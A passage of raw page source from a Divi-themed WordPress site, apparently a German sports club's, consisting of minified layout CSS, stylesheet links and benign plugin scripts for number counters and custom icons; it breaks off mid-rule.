.tagcloud a,.wp-block-tag-cloud a{font-size:12px !important;padding:2px 8px;background:rgba(0,0,0,0.05);display:inline-block;margin-bottom:4px;border-radius:3px;-webkit-transition:all 0.2s ease-in-out;transition:all 0.2s ease-in-out}.tagcloud a:hover,.wp-block-tag-cloud a:hover{background:rgba(0,0,0,0.15)}.et_pb_widget .wp-block-group__inner-container>h2,.et_pb_widget .wp-block-group__inner-container>h3{font-size:18px}.footer-widget .et_pb_widget .wp-block-group__inner-container>h2,.footer-widget .et_pb_widget .wp-block-group__inner-container>h3{color:#2ea3f2}.et_pb_widget .wp-block-latest-comments__comment{line-height:1.7em}
.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,0.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0px;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;cursor:pointer;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:'2'}.et_pb_scroll_top.et-visible{opacity:1;-webkit-animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeInRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.et_pb_scroll_top.et-hidden{opacity:0;-webkit-animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeOutRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(100%);transform:translateX(100%)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}
.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute,.et_pb_section--fixed{width:100%}.et_pb_section.et_section_transparent{background-color:transparent}.et_pb_fullwidth_section{padding:0}.et_pb_fullwidth_section>.et_pb_module:not(.et_pb_post_content):not(.et_pb_fullwidth_post_content) .et_pb_row{padding:0!important}.et_pb_inner_shadow{-webkit-box-shadow:inset 0 0 7px rgba(0,0,0,.07);box-shadow:inset 0 0 7px rgba(0,0,0,.07)}.et_pb_bottom_inside_divider,.et_pb_top_inside_divider{display:block;background-repeat-y:no-repeat;height:100%;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et_pb_bottom_inside_divider.et-no-transition,.et_pb_top_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_bottom_inside_divider,.et-fb .section_has_divider.et_fb_element_controls_visible--child>.et_pb_top_inside_divider{z-index:1}.et_pb_section_video:not(.et_pb_section--with-menu){overflow:hidden;position:relative}.et_pb_column>.et_pb_section_video_bg{z-index:-1}.et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et_pb_section_video_bg.et_pb_section_video_bg_hover,.et_pb_section_video_bg.et_pb_section_video_bg_phone,.et_pb_section_video_bg.et_pb_section_video_bg_tablet,.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:none}.et_pb_section_video_bg .mejs-controls,.et_pb_section_video_bg .mejs-overlay-play{display:none!important}.et_pb_section_video_bg embed,.et_pb_section_video_bg iframe,.et_pb_section_video_bg object,.et_pb_section_video_bg video{max-width:none}.et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et_pb_section_video_bg .mejs-overlay-loading{display:none!important}.et_pb_social_network_link .et_pb_section_video{overflow:visible}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg{display:none}.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover,.et_pb_section_video_on_hover:hover>.et_pb_section_video_bg_hover_inherit{display:block}@media (min-width:981px){.et_pb_section{padding:4% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:block}}@media (max-width:980px){.et_pb_section{padding:50px 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_section,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_section{padding-top:0}.et_pb_fullwidth_section{padding:0}.et_pb_section_video_bg.et_pb_section_video_bg_tablet{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_only{display:none}}@media (min-width:768px){.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:block}}@media (min-width:768px) and (max-width:980px){.et_pb_section_video_bg.et_pb_section_video_bg_tablet_only{display:block}}@media (max-width:767px){.et_pb_section_video_bg.et_pb_section_video_bg_phone{display:block}.et_pb_section_video_bg.et_pb_section_video_bg_desktop_tablet{display:none}}
.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}body.safari .section_has_divider,body.uiwebview .section_has_divider{-webkit-perspective:2000px;perspective:2000px}.section_has_divider .et_pb_row{z-index:5}.et_pb_row_inner{width:100%;position:relative}.et_pb_row.et_pb_row_empty,.et_pb_row_inner:nth-of-type(n+2).et_pb_row_empty{display:none}.et_pb_row:after,.et_pb_row_inner:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_row_4col .et-last-child,.et_pb_row_4col .et-last-child-2,.et_pb_row_6col .et-last-child,.et_pb_row_6col .et-last-child-2,.et_pb_row_6col .et-last-child-3{margin-bottom:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_column--with-menu{z-index:3}.et_pb_column.et_pb_column_empty{min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_column.et_pb_section_parallax{position:relative}.et_pb_column,.et_pb_row,.et_pb_row_inner{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2% 0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column_3_4 .et_pb_row_inner{padding:3.735% 0}.et_pb_column_2_3 .et_pb_row_inner{padding:4.2415% 0}.et_pb_column_1_2 .et_pb_row_inner,.et_pb_column_3_5 .et_pb_row_inner{padding:5.82% 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_row_inner{width:100%}.et_pb_column_single{padding:2.855% 0}.et_pb_column_single .et_pb_module.et-first-child,.et_pb_column_single .et_pb_module:first-child{margin-top:0}.et_pb_column_single .et_pb_module.et-last-child,.et_pb_column_single .et_pb_module:last-child{margin-bottom:0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child,.et_pb_row_inner .et_pb_column.et-last-child,.et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns,.et_pb_row_inner.et_pb_equal_columns,.et_pb_section.et_pb_equal_columns>.et_pb_row{display:-webkit-box;display:-ms-flexbox;display:flex}.rtl .et_pb_row.et_pb_equal_columns,.rtl .et_pb_row_inner.et_pb_equal_columns,.rtl .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.et_pb_row.et_pb_equal_columns>.et_pb_column,.et_pb_section.et_pb_equal_columns>.et_pb_row>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_pb_row,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_pb_row{padding:0;width:100%}.et_pb_column .et_pb_row_inner,.et_pb_row{padding:30px 0}.et_section_specialty>.et_pb_row{padding:0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_bottom_divider .et_pb_row:nth-last-child(2) .et_pb_column:last-child,.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}.et_section_specialty .et_pb_row>.et_pb_column{padding-bottom:0}.et_pb_column.et_pb_column_empty{display:none}.et_pb_row_1-2_1-4_1-4,.et_pb_row_1-2_1-6_1-6_1-6,.et_pb_row_1-4_1-4,.et_pb_row_1-4_1-4_1-2,.et_pb_row_1-5_1-5_3-5,.et_pb_row_1-6_1-6_1-6,.et_pb_row_1-6_1-6_1-6_1-2,.et_pb_row_1-6_1-6_1-6_1-6,.et_pb_row_3-5_1-5_1-5,.et_pb_row_4col,.et_pb_row_5col,.et_pb_row_6col{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_row_4col>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4:nth-child(2n),.et_pb_row_4col>.et_pb_column.et_pb_column_1_4:nth-child(2n){margin-right:0}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4{width:47.25%;margin-right:5.5%}.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4:nth-child(odd){margin-right:0}.et_pb_row_1-2_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_1-4_1-4 .et_pb_column:nth-last-child(-n+2),.et_pb_row_4col .et_pb_column:nth-last-child(-n+2){margin-bottom:0}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5:nth-child(2n),.et_pb_row_5col>.et_pb_column.et_pb_column_1_5:nth-child(2n){margin-right:0}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5{width:47.25%;margin-right:5.5%}.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5:nth-child(odd),.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_3_5{margin-right:0}.et_pb_row_3-5_1-5_1-5 .et_pb_column:nth-last-child(-n+2),.et_pb_row_5col .et_pb_column:last-child{margin-bottom:0}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6:nth-child(3n),.et_pb_row_6col>.et_pb_column.et_pb_column_1_6:nth-child(3n){margin-right:0}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%}.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2,.et_pb_row_1-2_1-6_1-6_1-6 .et_pb_column:nth-last-child(-n+3),.et_pb_row_6col .et_pb_column:nth-last-child(-n+3){margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:29.666%;margin-right:5.5%;margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:47.25%;margin-right:5.5%}.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6:nth-child(2n){margin-right:0}.et_pb_row_1-6_1-6_1-6_1-6:nth-last-child(-n+3){margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4,.et_pb_row .et_pb_column.et_pb_column_1_5,.et_pb_row .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child,.et_pb_row .et_pb_column.et_pb_column_1_5.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_5:last-child,.et_pb_row .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6{width:100%;margin:0 0 30px}.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6.et-last-child,.et_pb_row_1-2_1-2 .et_pb_column.et_pb_column_1_2 .et_pb_column.et_pb_column_1_6:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}
.et_pb_code_inner{position:relative}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_pb_text{word-wrap:break-word}.et_pb_text ol,.et_pb_text ul{padding-bottom:1em}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}
/*# sourceURL=divi-dynamic-critical-inline-css */
</style>
<link rel='preload' id='divi-dynamic-late-css' href='https://hsc-holzwickede.de/wp-content/et-cache/2620/et-divi-dynamic-tb-941-2620-late.css?ver=1767569360' as='style' media='all' onload="this.onload=null;this.rel='stylesheet'" />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='//hsc-holzwickede.de/wp-content/uploads/omgf/et-builder-googlefonts-cached/et-builder-googlefonts-cached.css?ver=1667829308' type='text/css' media='all' />
<link rel='stylesheet' id='borlabs-cookie-css' href='https://hsc-holzwickede.de/wp-content/cache/borlabs-cookie/borlabs-cookie_1_de.css?ver=2.3.5-16' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css' href='https://hsc-holzwickede.de/wp-content/themes/milo/style.css?ver=4.27.5' type='text/css' media='all' />
<script type="text/javascript" id="divibooster_number_counter_initial_value-js-after">
/* <![CDATA[ */
(function(){
  function parseNumber(str){
    if (typeof str !== 'string') str = String(str || '');
    str = str.replace(/[^0-9+\-\.]/g, '');
    var n = parseFloat(str);
    return isNaN(n) ? 0 : n;
  }
  function decimalsOf(n){
    n = (typeof n === 'number') ? n : parseNumber(n);
    var s = String(n);
    var p = s.split('.');
    return p.length > 1 ? p[1].length : 0;
  }
  function formatNumber(n, dec){
    if (typeof dec !== 'number') dec = 0;
    var s = n.toFixed(dec);
    if (parseFloat(s) === 0) return (dec>0? '0.'+Array(dec+1).join('0') : '0');
    return s;
  }
  function withThousands(s, sep){
    if (!sep) return s;
    var parts = s.split('.');
    parts[0] = parts[0].replace(/\B(?=(\d{3})+(?!\d))/g, sep);
    return parts.join('.');
  }

  function primeChart(wrapper, start){
    var attempts = 0;
    var maxAttempts = 160; // ~8s for Divi 5 (increased for late chart init)
    var sep = wrapper.getAttribute('data-number-separator') || '';
    var valueEl = wrapper.querySelector('.percent .percent-value');
    // Read the target value from the data attribute if present
    var targetAttr = valueEl ? valueEl.getAttribute('data-divibooster-target-value') : null;
    var targetValue = targetAttr !== null ? parseNumber(targetAttr) : parseNumber(valueEl ? valueEl.textContent : '0');
    var dec = Math.max(decimalsOf(start), decimalsOf(targetValue));
    function tryPrime(){
      attempts++;
      var $ = window.jQuery;
      if ($){
        var $w = $(wrapper);
        var chart = $w.data('easyPieChart');
        if (chart && typeof chart.update === 'function'){
          // Prime the chart to the initial value WITHOUT animation.
          var prevAnimate = (chart.options && typeof chart.options === 'object') ? chart.options.animate : undefined;
          try { if (chart.options) chart.options.animate = false; } catch(e) {}
          try { chart.update(start); } catch(e) {}
          try { if (chart.options) chart.options.animate = prevAnimate; } catch(e) {}

          // Reveal the text once primed and mark as primed
          wrapper.classList.add('dbiv-nciv-ready');
          if (valueEl) valueEl.style.opacity = '1';
          try { wrapper.setAttribute('data-dbiv-primed', '1'); } catch(e) {}
          try { wrapper.__dbiv_canvasPrimed = wrapper.querySelector('canvas'); } catch(e) {}

          // If we have a valid target and it's different to the start, animate to target immediately after a frame.
          if (!isNaN(targetValue) && targetValue !== start) {
            var animateToTarget = function(){
              try { chart.update(targetValue); } catch(e) {}
            };
            if (window.requestAnimationFrame) {
              requestAnimationFrame(function(){ setTimeout(animateToTarget, 0); });
            } else {
              setTimeout(animateToTarget, 0);
            }
          }
          return true;
        }
      }
      if (attempts < maxAttempts){
        setTimeout(tryPrime, 50);
      } else {
        // Give up priming; reveal to avoid leaving content hidden. Divi may still handle animation.
        wrapper.classList.add('dbiv-nciv-ready');
        if (valueEl) valueEl.style.opacity = '1';
      }
      return false;
    }
    // set displayed start immediately
    if (valueEl){
      var s = formatNumber(start, dec);
      valueEl.textContent = withThousands(s, sep);
    }
    tryPrime();
  }

  function initInstance(wrapper){
    if (!wrapper) return;
    var valueEl = wrapper.querySelector('.percent .percent-value');
    if (!valueEl) return;
    var canvasEl = wrapper.querySelector('canvas');
    if (wrapper.__dbiv_canvasPrimed && wrapper.__dbiv_canvasPrimed === canvasEl) return;
    var start = parseNumber(valueEl.getAttribute('data-divibooster-initial-value'));
    if (isNaN(start)) start = 0;
    // If the element is already showing the target value (e.g., JS ran late or Divi already animated), don't re-prime to avoid flicker.
    var targetAttr = valueEl.getAttribute('data-divibooster-target-value');
    var currentVal = parseNumber(valueEl.textContent);
    if (targetAttr !== null) {
      var targetVal = parseNumber(targetAttr);
      if (!isNaN(targetVal) && currentVal === targetVal && wrapper.getAttribute('data-dbiv-primed') === '1') {
        wrapper.classList.add('dbiv-nciv-ready');
        valueEl.style.opacity = '1';
        return;
      }
    }
    // Hide during init only when feature is active for this instance.
    valueEl.style.opacity = '0';
    primeChart(wrapper, start);
    wrapper.__dbiv_init = true;
  }

  function initAll(root){
    root = root || document;
    var nodes = root.querySelectorAll('.dbiv-nciv');
    nodes.forEach(function(n){ initInstance(n); });
  }

  if (document.readyState === 'loading'){
    document.addEventListener('DOMContentLoaded', function(){ initAll(document); });
  } else {
    initAll(document);
  }

  if (window.MutationObserver){
    var mo = new MutationObserver(function(muts){
      muts.forEach(function(m){
        if (m.type === 'childList'){
          m.addedNodes && m.addedNodes.forEach(function(node){
            if (node.nodeType === 1){
              if (node.classList && node.classList.contains('dbiv-nciv')){
                initInstance(node);
              }
              var inner = node.querySelectorAll ? node.querySelectorAll('.dbiv-nciv') : [];
              inner.forEach(function(n){ initInstance(n); });
            }
          });
        }
      });
    });
    mo.observe(document.documentElement, {childList: true, subtree: true});
  }
})();
//# sourceURL=divibooster_number_counter_initial_value-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://hsc-holzwickede.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hsc-holzwickede.de/wp-json/wp/v2/posts/2620" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hsc-holzwickede.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hsc-holzwickede.de/?p=2620' />
	<script data-name="dbdb-head-js">
	    function db014_update_icon(icon_id, icon_url) {
    db014_update_icons(jQuery(document), icon_id, icon_url);
    var $app_frame = jQuery("#et-fb-app-frame");
    if ($app_frame) {
    db014_update_icons($app_frame.contents(), icon_id, icon_url);
    }
    }

    function db014_update_icons(doc, icon_id, icon_url) {
    db014_update_custom_icons(doc, icon_id, icon_url);
    db014_update_custom_inline_icons(doc, icon_id, icon_url);
    db014_update_custom_toggle_icons(doc, icon_id, icon_url);
    db014_update_custom_toggle_icons_open(doc, icon_id, icon_url);
    }

    function db014_update_custom_icons(doc, icon_id, icon_url) {
    var $custom_icons = doc.find(".et-pb-icon,.dsm_icon,.dsm_icon_list_icon,.dsm_content_icon,.dsm_faq-item-open_icon,.dsm_faq-item-close_icon,.dsm_open_icon,.dsm_close_icon").filter(':contains("'+icon_id+'")');
    var icon_visible = (icon_url !== '');
    var $icons = $custom_icons.filter(function(){ return jQuery(this).text().trim() == icon_id; });
    $icons.addClass('db-custom-icon');
    $icons.html('<img class="dbdb-custom-icon-img" src="'+icon_url+'" />');
    $icons.toggle(icon_visible);
    }

    function db014_update_custom_inline_icons(doc, icon_id, icon_url) {
    var $custom_inline_icons = doc.find(".et_pb_inline_icon,.swiper-button-prev,.swiper-button-next").filter('[data-icon="'+icon_id+'"]');
    var icon_visible = (icon_url !== '');
    var $icons_inline = $custom_inline_icons.filter(function(){ return jQuery(this).attr('data-icon') == icon_id; });
    $icons_inline.addClass('db-custom-icon');
    $icons_inline.each(function(){
    $this = jQuery(this);
    if ($this.children('.db014_custom_hover_icon').length === 0) {
    if ($this.closest('.et_pb_dmb_breadcrumbs').length === 0) {
    $this.html('<img class="db014_custom_hover_icon" />');
    } else {
    $this.prepend(jQuery('<img class="db014_custom_hover_icon" />'));
    $this.addClass('db014_breadcrumb_with_custom_icon');
    }
    }
    $this.children('.db014_custom_hover_icon').attr('src', icon_url);
    });
    $icons_inline.toggle(icon_visible);
    }

    function db014_update_custom_toggle_icons(doc, icon_id, icon_url) {
    var $custom_toggle_icons = doc.find(".et_pb_toggle_title").filter('[data-icon="'+icon_id+'"]');
    var icon_visible = (icon_url !== '');
    var $icons_inline = $custom_toggle_icons.filter(function(){ return jQuery(this).attr('data-icon') == icon_id; });

    $icons_inline.addClass('db-custom-icon');
    $icons_inline.each(function(){
    $this = jQuery(this);
    if ($this.children('.db014_custom_toggle_icon').length === 0) {
    $this.append('<img class="db014_custom_toggle_icon" />');
    }
    $this.children('.db014_custom_toggle_icon').attr('src', icon_url);
    });
    $icons_inline.toggle(icon_visible);
    }

    function db014_update_custom_toggle_icons_open(doc, icon_id, icon_url) {
    var $custom_toggle_icons = doc.find(".et_pb_toggle_title").filter('[data-icon-open="'+icon_id+'"]');
    var icon_visible = (icon_url !== '');
    var $icons_inline = $custom_toggle_icons.filter(function(){ return jQuery(this).attr('data-icon-open') == icon_id; });

    $icons_inline.addClass('db-custom-icon');
    $icons_inline.each(function(){
    $this = jQuery(this);
    if ($this.children('.db014_custom_toggle_icon_open').length === 0) {
    $this.append('<img class="db014_custom_toggle_icon_open" />');
    }
    $this.children('.db014_custom_toggle_icon_open').attr('src', icon_url);
    });
    $icons_inline.toggle(icon_visible);
    }
 
	</script>
<style>
@media only screen and (min-width: 981px) {
  .et_pb_subscribe.db_inline_form .et_pb_newsletter_form form {
    display: flex;
    width: 100%;
    grid-gap: 20px;
  }
  .et_pb_subscribe.db_inline_form .et_pb_newsletter_form form > * {
    flex: 1 1 0%;
  }
  .et_pb_subscribe.db_inline_form .et_pb_newsletter_form p.et_pb_newsletter_field {
    padding-bottom: 0;
  }
}
</style>
    <style>
        .db_pb_team_member_website_icon:before {
            content: "\e0e3";
        }
    </style>
    <style>
.db_pb_team_member_email_icon:before {
    content: "\e010";
}
ul.et_pb_member_social_links li > span {
    display: inline-block !important;
}
/* Fix email icon hidden by Email Address Encoder plugin */
ul.et_pb_member_social_links li>span {
    display: inline-block !important;
}
</style><style>.db_pb_team_member_phone_icon:before { content: "\e090"; } ul.et_pb_member_social_links li>span { display: inline-block !important; }</style><style>.db_pb_team_member_instagram_icon:before { content: "\e09a"; }</style><style>.et-social-dbdb-phone a.icon:before{content:"\e090";font-family:"ETModules" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-phone a.icon:before{content:"\e090";font-family:"ETModules" !important;}.et_pb_social_icon.et-social-dbdb-phone a.icon:before{content:"\e090";font-family:"ETModules" !important;}.et-social-dbdb-podcast a.icon:before{content:"\e01b";font-family:"ETModules" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-podcast a.icon:before{content:"\e01b";font-family:"ETModules" !important;}.et_pb_social_icon.et-social-dbdb-podcast a.icon:before{content:"\e01b";font-family:"ETModules" !important;}.et-social-dbdb-website a.icon:before{content:"\e0e3";font-family:"ETModules" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-website a.icon:before{content:"\e0e3";font-family:"ETModules" !important;}.et_pb_social_icon.et-social-dbdb-website a.icon:before{content:"\e0e3";font-family:"ETModules" !important;}</style><style>.et-social-dbdb-500px a.icon:before{content:"\e000";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-500px a.icon:before{content:"\e000";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-500px a.icon:before{content:"\e000";font-family:"Socicon" !important;}.et-social-dbdb-8tracks a.icon:before{content:"\e001";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-8tracks a.icon:before{content:"\e001";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-8tracks a.icon:before{content:"\e001";font-family:"Socicon" !important;}.et-social-dbdb-portfolio a.icon:before{content:"\e943";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-portfolio a.icon:before{content:"\e943";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-portfolio a.icon:before{content:"\e943";font-family:"Socicon" !important;}.et-social-dbdb-airbnb a.icon:before{content:"\e002";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-airbnb a.icon:before{content:"\e002";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-airbnb a.icon:before{content:"\e002";font-family:"Socicon" !important;}.et-social-dbdb-alibaba a.icon:before{content:"\e922";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-alibaba a.icon:before{content:"\e922";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-alibaba a.icon:before{content:"\e922";font-family:"Socicon" !important;}.et-social-dbdb-aliexpress a.icon:before{content:"\e91d";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-aliexpress a.icon:before{content:"\e91d";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-aliexpress a.icon:before{content:"\e91d";font-family:"Socicon" !important;}.et-social-dbdb-alliance a.icon:before{content:"\e003";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-alliance a.icon:before{content:"\e003";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-alliance a.icon:before{content:"\e003";font-family:"Socicon" !important;}.et-social-dbdb-amazon a.icon:before{content:"\e004";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-amazon a.icon:before{content:"\e004";font-family:"Socicon" !important;}.et_pb_social_icon.et-social-dbdb-amazon a.icon:before{content:"\e004";font-family:"Socicon" !important;}.et-social-dbdb-amplement a.icon:before{content:"\e005";font-family:"Socicon" !important;}.et-db #et-boc .et-l .et_pb_social_icon.et-social-dbdb-amplement a.icon:before{content:"\e005";font-family:"Socicon" 